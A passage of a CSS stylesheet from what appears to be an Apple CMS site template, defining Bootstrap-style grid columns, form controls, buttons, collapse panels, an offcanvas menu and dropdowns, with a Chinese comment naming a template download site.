  .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9 {
    float: left
  }
  .col-xl-12 {
    width: 100%
  }
  .col-xl-11 {
    width: 91.66666667%
  }
  .col-xl-10 {
    width: 83.33333333%
  }
  .col-xl-9 {
    width: 75%
  }
  .col-xl-8 {
    width: 66.66666667%
  }
  .col-xl-7 {
    width: 58.33333333%
  }
  .col-xl-6 {
    width: 50%
  }
  .col-xl-5 {
    width: 41.66666667%
  }
  .col-xl-4 {
    width: 33.33333333%
  }
  .col-xl-3 {
    width: 25%
  }
  .col-xl-2 {
    width: 16.66666667%
  }
  .col-xl-1 {
    width: 8.33333333%
  }
  .col-xl-pull-12 {
    right: 100%
  }
  .col-xl-pull-11 {
    right: 91.66666667%
  }
  .col-xl-pull-10 {
    right: 83.33333333%
  }
  .col-xl-pull-9 {
    right: 75%
  }
  .col-xl-pull-8 {
    right: 66.66666667%
  }
  .col-xl-pull-7 {
    right: 58.33333333%
  }
  .col-xl-pull-6 {
    right: 50%
  }
  .col-xl-pull-5 {
    right: 41.66666667%
  }
  .col-xl-pull-4 {
    right: 33.33333333%
  }
  .col-xl-pull-3 {
    right: 25%
  }
  .col-xl-pull-2 {
    right: 16.66666667%
  }
  .col-xl-pull-1 {
    right: 8.33333333%
  }
  .col-xl-pull-0 {
    right: auto
  }
  .col-xl-push-12 {
    left: 100%
  }
  .col-xl-push-11 {
    left: 91.66666667%
  }
  .col-xl-push-10 {
    left: 83.33333333%
  }
  .col-xl-push-9 {
    left: 75%
  }
  .col-xl-push-8 {
    left: 66.66666667%
  }
  .col-xl-push-7 {
    left: 58.33333333%
  }
  .col-xl-push-6 {
    left: 50%
  }
  .col-xl-push-5 {
    left: 41.66666667%
  }
  .col-xl-push-4 {
    left: 33.33333333%
  }
  .col-xl-push-3 {
    left: 25%
  }
  .col-xl-push-2 {
    left: 16.66666667%
  }
  .col-xl-push-1 {
    left: 8.33333333%
  }
  .col-xl-push-0 {
    left: auto
  }
  .col-xl-offset-12 {
    margin-left: 100%
  }
  .col-xl-offset-11 {
    margin-left: 91.66666667%
  }
  .col-xl-offset-10 {
    margin-left: 83.33333333%
  }
  .col-xl-offset-9 {
    margin-left: 75%
  }
  .col-xl-offset-8 {
    margin-left: 66.66666667%
  }
  .col-xl-offset-7 {
    margin-left: 58.33333333%
  }
  .col-xl-offset-6 {
    margin-left: 50%
  }
  .col-xl-offset-5 {
    margin-left: 41.66666667%
  }
  .col-xl-offset-4 {
    margin-left: 33.33333333%
  }
  .col-xl-offset-3 {
    margin-left: 25%
  }
  .col-xl-offset-2 {
    margin-left: 16.66666667%
  }
  .col-xl-offset-1 {
    margin-left: 8.33333333%
  }
  .col-xl-offset-0 {
    margin-left: 0
  }
}
@media (min-width:1400px) {
  .col-xxl-1, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9 {
    float: left
  }
  .col-xxl-12 {
    width: 100%
  }
  .col-xxl-11 {
    width: 91.66666667%
  }
  .col-xxl-10 {
    width: 83.33333333%
  }
  .col-xxl-9 {
    width: 75%
  }
  .col-xxl-8 {
    width: 66.66666667%
  }
  .col-xxl-7 {
    width: 58.33333333%
  }
  .col-xxl-6 {
    width: 50%
  }
  .col-xxl-5 {
    width: 41.66666667%
  }
  .col-xxl-4 {
    width: 33.33333333%
  }
  .col-xxl-3 {
    width: 25%
  }
  .col-xxl-2 {
    width: 16.66666667%
  }
  .col-xxl-1 {
    width: 8.33333333%
  }
  .col-xxl-pull-12 {
    right: 100%
  }
  .col-xxl-pull-11 {
    right: 91.66666667%
  }
  .col-xxl-pull-10 {
    right: 83.33333333%
  }
  .col-xxl-pull-9 {
    right: 75%
  }
  .col-xxl-pull-8 {
    right: 66.66666667%
  }
  .col-xxl-pull-7 {
    right: 58.33333333%
  }
  .col-xxl-pull-6 {
    right: 50%
  }
  .col-xxl-pull-5 {
    right: 41.66666667%
  }
  .col-xxl-pull-4 {
    right: 33.33333333%
  }
  .col-xxl-pull-3 {
    right: 25%
  }
  .col-xxl-pull-2 {
    right: 16.66666667%
  }
  .col-xxl-pull-1 {
    right: 8.33333333%
  }
  .col-xxl-pull-0 {
    right: auto
  }
  .col-xxl-push-12 {
    left: 100%
  }
  .col-xxl-push-11 {
    left: 91.66666667%
  }
  .col-xxl-push-10 {
    left: 83.33333333%
  }
  .col-xxl-push-9 {
    left: 75%
  }
  .col-xxl-push-8 {
    left: 66.66666667%
  }
  .col-xxl-push-7 {
    left: 58.33333333%
  }
  .col-xxl-push-6 {
    left: 50%
  }
  .col-xxl-push-5 {
    left: 41.66666667%
  }
  .col-xxl-push-4 {
    left: 33.33333333%
  }
  .col-xxl-push-3 {
    left: 25%
  }
  .col-xxl-push-2 {
    left: 16.66666667%
  }
  .col-xxl-push-1 {
    left: 8.33333333%
  }
  .col-xxl-push-0 {
    left: auto
  }
  .col-xxl-offset-12 {
    margin-left: 100%
  }
  .col-xxl-offset-11 {
    margin-left: 91.66666667%
  }
  .col-xxl-offset-10 {
    margin-left: 83.33333333%
  }
  .col-xxl-offset-9 {
    margin-left: 75%
  }
  .col-xxl-offset-8 {
    margin-left: 66.66666667%
  }
  .col-xxl-offset-7 {
    margin-left: 58.33333333%
  }
  .col-xxl-offset-6 {
    margin-left: 50%
  }
  .col-xxl-offset-5 {
    margin-left: 41.66666667%
  }
  .col-xxl-offset-4 {
    margin-left: 33.33333333%
  }
  .col-xxl-offset-3 {
    margin-left: 25%
  }
  .col-xxl-offset-2 {
    margin-left: 16.66666667%
  }
  .col-xxl-offset-1 {
    margin-left: 8.33333333%
  }
  .col-xxl-offset-0 {
    margin-left: 0
  }
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 700
}
input[type=search] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none
}
input[type=checkbox], input[type=radio] {
  margin: 4px 0 0;
  margin-top: 1px\9;
  line-height: normal
}
input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] {
  cursor: not-allowed
}
input[type=file] {
  display: block
}
input[type=range] {
  display: block;
  width: 100%
}
select[multiple], select[size] {
  height: auto
}
input[type=checkbox]:focus, input[type=file]:focus, input[type=radio]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1
}
.form-control:-ms-input-placeholder {
  color: #999
}
.form-control::-webkit-input-placeholder {
  color: #999
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0
}
.form-control[disabled], .form-control[readonly] {
  background-color: #eee;
  opacity: 1
}
.form-control[disabled] {
  cursor: not-allowed
}
textarea.form-control {
  height: auto
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
  input[type=date].form-control, input[type=datetime-local].form-control, input[type=month].form-control, input[type=time].form-control {
    line-height: 34px
  }
  .input-group-sm input[type=date], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], .input-group-sm input[type=time], input[type=date].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm, input[type=time].input-sm {
    line-height: 30px
  }
  .input-group-lg input[type=date], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], .input-group-lg input[type=time], input[type=date].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg, input[type=time].input-lg {
    line-height: 46px
  }
}
.form-group {
  margin-bottom: 15px
}
.checkbox, .radio {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px
}
.checkbox.disabled label, .radio.disabled label {
  cursor: not-allowed
}
.checkbox label, .radio label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer
}
.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
  position: absolute;
  margin-top: 4px\9;
  margin-left: -20px
}
.checkbox + .checkbox, .radio + .radio {
  margin-top: -5px
}
.checkbox-inline, .radio-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  vertical-align: middle;
  cursor: pointer
}
.checkbox-inline.disabled, .radio-inline.disabled {
  cursor: not-allowed
}
.checkbox-inline + .checkbox-inline, .radio-inline + .radio-inline {
  margin-top: 0;
  margin-left: 10px
}
.form-control-static {
  min-height: 34px;
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0
}
.form-control-static.input-lg, .form-control-static.input-sm {
  padding-right: 0;
  padding-left: 0
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
select.input-sm {
  height: 30px;
  line-height: 30px
}
select[multiple].input-sm, textarea.input-sm {
  height: auto
}
.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px
}
.form-group-sm select[multiple].form-control, .form-group-sm textarea.form-control {
  height: auto
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5
}
.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px
}
select.input-lg {
  height: 46px;
  line-height: 46px
}
select[multiple].input-lg, textarea.input-lg {
  height: auto
}
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px
}
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px
}
.form-group-lg select[multiple].form-control, .form-group-lg textarea.form-control {
  height: auto
}
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333
}
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none
}
.form-group-lg .form-control + .form-control-feedback, .input-group-lg + .form-control-feedback, .input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px
}
.form-group-sm .form-control + .form-control-feedback, .input-group-sm + .form-control-feedback, .input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px
}
.has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .help-block, .has-success .radio, .has-success .radio-inline, .has-success.checkbox label, .has-success.checkbox-inline label, .has-success.radio label, .has-success.radio-inline label {
  color: #3c763d
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
}
.has-success .input-group-addon {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #3c763d
}
.has-success .form-control-feedback {
  color: #3c763d
}
.has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline, .has-warning.checkbox label, .has-warning.checkbox-inline label, .has-warning.radio label, .has-warning.radio-inline label {
  color: #8a6d3b
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #8a6d3b
}
.has-warning .form-control-feedback {
  color: #8a6d3b
}
.has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label {
  color: #a94442
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
}
.has-error .input-group-addon {
  color: #a94442;
  background-color: #f2dede;
  border-color: #a94442
}
.has-error .form-control-feedback {
  color: #a94442
}
.has-feedback label ~ .form-control-feedback {
  top: 25px
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373
}
@media (min-width:768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle
  }
  .form-inline .form-control-static {
    display: inline-block
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle
  }
  .form-inline .input-group .form-control, .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn {
    width: auto
  }
  .form-inline .input-group > .form-control {
    width: 100%
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle
  }
  .form-inline .checkbox, .form-inline .radio {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle
  }
  .form-inline .checkbox label, .form-inline .radio label {
    padding-left: 0
  }
  .form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio] {
    position: relative;
    margin-left: 0
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0
  }
}
.form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .radio, .form-horizontal .radio-inline {
  padding-top: 7px;
  margin-top: 0;
  margin-bottom: 0
}
.form-horizontal .checkbox, .form-horizontal .radio {
  min-height: 27px
}
.form-horizontal .form-group {
  margin-right: calc(var(--theme-gap, 15px)*-1);
  margin-left: calc(var(--theme-gap, 15px)*-1);
}
@media (min-width:768px) {
  .form-horizontal .control-label {
    padding-top: 7px;
    margin-bottom: 0;
    text-align: right
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px
}
@media (min-width:768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px
  }
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px
  }
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px
}
.btn.focus, .btn:focus, .btn:hover {
  color: #333;
  text-decoration: none
}
.btn.active, .btn:active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn.disabled, .btn[disabled] {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  opacity: .65;
  -webkit-box-shadow: none;
  box-shadow: none
}
a.btn.disabled {
  pointer-events: none
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc
}
.btn-default.focus, .btn-default:focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c
}
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad
}
.btn-default.active, .btn-default:active, .open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  background-image: none;
  border-color: #adadad
}
.btn-default.active.focus, .btn-default.active:focus, .btn-default.active:hover, .btn-default:active.focus, .btn-default:active:focus, .btn-default:active:hover, .open > .dropdown-toggle.btn-default.focus, .open > .dropdown-toggle.btn-default:focus, .open > .dropdown-toggle.btn-default:hover {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c
}
.btn-default.disabled.focus, .btn-default.disabled:focus, .btn-default.disabled:hover, .btn-default[disabled].focus, .btn-default[disabled]:focus, .btn-default[disabled]:hover {
  background-color: #fff;
  border-color: #ccc
}
.btn-default .badge {
  color: #fff;
  background-color: #333
}
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4
}
.btn-primary.focus, .btn-primary:focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40
}
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74
}
.btn-primary.active, .btn-primary:active, .open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #286090;
  background-image: none;
  border-color: #204d74
}
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .dropdown-toggle.btn-primary.focus, .open > .dropdown-toggle.btn-primary:focus, .open > .dropdown-toggle.btn-primary:hover {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40
}
.btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled].focus, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover {
  background-color: #337ab7;
  border-color: #2e6da4
}
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c
}
.btn-success.focus, .btn-success:focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625
}
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439
}
.btn-success.active, .btn-success:active, .open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  background-image: none;
  border-color: #398439
}
.btn-success.active.focus, .btn-success.active:focus, .btn-success.active:hover, .btn-success:active.focus, .btn-success:active:focus, .btn-success:active:hover, .open > .dropdown-toggle.btn-success.focus, .open > .dropdown-toggle.btn-success:focus, .open > .dropdown-toggle.btn-success:hover {
  color: #fff;
  background-color: #398439;
  border-color: #255625
}
.btn-success.disabled.focus, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled].focus, .btn-success[disabled]:focus, .btn-success[disabled]:hover {
  background-color: #5cb85c;
  border-color: #4cae4c
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da
}
.btn-info.focus, .btn-info:focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85
}
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc
}
.btn-info.active, .btn-info:active, .open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  background-image: none;
  border-color: #269abc
}
.btn-info.active.focus, .btn-info.active:focus, .btn-info.active:hover, .btn-info:active.focus, .btn-info:active:focus, .btn-info:active:hover, .open > .dropdown-toggle.btn-info.focus, .open > .dropdown-toggle.btn-info:focus, .open > .dropdown-toggle.btn-info:hover {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85
}
.btn-info.disabled.focus, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled].focus, .btn-info[disabled]:focus, .btn-info[disabled]:hover {
  background-color: #5bc0de;
  border-color: #46b8da
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236
}
.btn-warning.focus, .btn-warning:focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d
}
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512
}
.btn-warning.active, .btn-warning:active, .open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  background-image: none;
  border-color: #d58512
}
.btn-warning.active.focus, .btn-warning.active:focus, .btn-warning.active:hover, .btn-warning:active.focus, .btn-warning:active:focus, .btn-warning:active:hover, .open > .dropdown-toggle.btn-warning.focus, .open > .dropdown-toggle.btn-warning:focus, .open > .dropdown-toggle.btn-warning:hover {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d
}
.btn-warning.disabled.focus, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled].focus, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover {
  background-color: #f0ad4e;
  border-color: #eea236
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a
}
.btn-danger.focus, .btn-danger:focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19
}
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925
}
.btn-danger.active, .btn-danger:active, .open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  background-image: none;
  border-color: #ac2925
}
.btn-danger.active.focus, .btn-danger.active:focus, .btn-danger.active:hover, .btn-danger:active.focus, .btn-danger:active:focus, .btn-danger:active:hover, .open > .dropdown-toggle.btn-danger.focus, .open > .dropdown-toggle.btn-danger:focus, .open > .dropdown-toggle.btn-danger:hover {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19
}
.btn-danger.disabled.focus, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled].focus, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover {
  background-color: #d9534f;
  border-color: #d43f3a
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff
}
.btn-link {
  font-weight: 400;
  color: #337ab7;
  border-radius: 0
}
.btn-link, .btn-link.active, .btn-link:active, .btn-link[disabled] {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none
}
.btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover {
  border-color: transparent
}
.btn-link:focus, .btn-link:hover {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent
}
.btn-link[disabled]:focus, .btn-link[disabled]:hover {
  color: #777;
  text-decoration: none
}
.btn-group-lg > .btn, .btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px
}
.btn-group-sm > .btn, .btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
.btn-group-xs > .btn, .btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
.btn-block {
  display: block;
  width: 100%
}
.btn-block + .btn-block {
  margin-top: 5px
}
input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
  width: 100%
}
.collapse {
  display: none
}
.collapse.in {
  display: block
}
tr.collapse.in {
  display: table-row
}
tbody.collapse.in {
  display: table-row-group
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  -o-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: .35s;
  -o-transition-duration: .35s;
  transition-duration: .35s;
  -webkit-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease
}
.ewave-collapse:not(.ewave-collapse-xs):not(.ewave-collapse-sm):not(.ewave-collapse-md):not(.ewave-collapse-lg) .ewave-collapse-content {
  height: 0;
  max-height: 0;
  transition: max-height .35s;
  overflow: hidden;
}
.ewave-collapse:not(.ewave-collapse-xs):not(.ewave-collapse-sm):not(.ewave-collapse-md):not(.ewave-collapse-lg) .ewave-collapse-content.active {
  height: auto;
  max-height: 1000px;
}
@media(max-width:575.99px) {
  .ewave-collapse-xs .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-xs .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .ewave-collapse-sm .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-sm .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .ewave-collapse-md .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-md .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .ewave-collapse-lg .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-lg .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .ewave-collapse-xl .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-xl .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
@media (min-width:1400px) {
  .ewave-collapse-xxl .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-xxl .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
.ewave-offcanvas-content {
  position: fixed;
  width: 30%;
  height: 100%;
  left: 0;
  top: 0;
  transform: translateX(-100%);
  transition: all .35s;
  z-index: 2;
}
.ewave-offcanvas-content.active {
  transform: translateX(0);
}
.ewave-offcanvas-modal {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 1;
  background-color: rgba(0, 0, 0, .6);
  display: none;
}
.ewave-offcanvas-modal.active {
  display: block;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid\9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent
}
.dropdown, .dropup {
  position: relative
}
.dropdown-toggle:focus {
  outline: 0
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, .15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap
}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
  color: #262626;
  text-decoration: none;
  background-color: #f5f5f5
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
  color: #fff;
  text-decoration: none;
  background-color: #337ab7;
  outline: 0
}
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
  color: #777
}
.dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}
.open > .dropdown-menu {
  display: block
}
.open > a {
  outline: 0
}
.dropdown-menu-right {
  right: 0;
  left: auto
}
.dropdown-menu-left {
  right: auto;
  left: 0
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
